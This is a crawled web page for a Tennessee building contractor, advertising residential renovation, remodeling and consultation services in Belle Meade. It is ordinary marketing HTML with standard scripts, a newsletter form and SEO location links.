

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/belle-meade-tennessee/residential-renovations.html
body_size: 8291
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Residential Renovations Belle Meade | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">
    
    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->
     
     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2025" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Residential Renovations Belle Meade</h1>
          <ul class="schedule">
          
          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>	
          
          
              
          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>

           
            
        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">  
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>	
            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <h2>Special Time Offer</h2>
                                <br/>
                
                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>

                
            </div>
        </div>
        
    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/residential-renovations.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/residential-renovations.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/residential-renovations.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/residential-renovations.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/residential-renovations.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/residential-renovations.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/residential-renovations.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/residential-renovations.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/residential-renovations.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/residential-renovations.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/residential-renovations.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/residential-renovations.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/residential-renovations.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/residential-renovations.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/residential-renovations.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/residential-renovations.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/residential-renovations.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/residential-renovations.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/residential-renovations.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/residential-renovations.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/residential-renovations.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/residential-renovations.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/residential-renovations.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/residential-renovations.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/residential-renovations.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/residential-renovations.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/residential-renovations.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/residential-renovations.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/residential-renovations.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/residential-renovations.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/residential-renovations.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/residential-renovations.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/residential-renovations.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/residential-renovations.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/residential-renovations.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/residential-renovations.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/residential-renovations.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/residential-renovations.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/residential-renovations.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/residential-renovations.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2025 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/paragraph.css
body_size: 994
content:
@charset "utf-8";
p{clear:both;-webkit-text-size-adjust:none}
#paragraphFormatter{margin:2px 2px 2px 20px}
#paragraphFormatter li{margin:2px 2px 2px 20px}
.paragraphContainer li{margin:2px 2px 2px 20px}
